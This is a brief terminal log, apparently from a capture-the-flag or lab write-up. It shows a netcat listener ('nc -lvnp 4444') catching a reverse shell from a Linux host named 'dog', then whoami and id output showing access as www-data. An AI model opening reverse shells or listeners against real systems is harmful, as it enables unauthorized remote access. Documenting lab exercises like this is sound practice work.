 cmd - nc -lvnp 4444
cmd - nc -lvnp 4444
cmd
E:\小工具\fscan>nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.35] from (UNKNOWN) [10.10.11.58] 55660
Linux dog 5.4.0-208-generic #228-Ubuntu SMP Fri Feb 7 19:41:33 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
05:52:57 up 1 day, 10:05,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$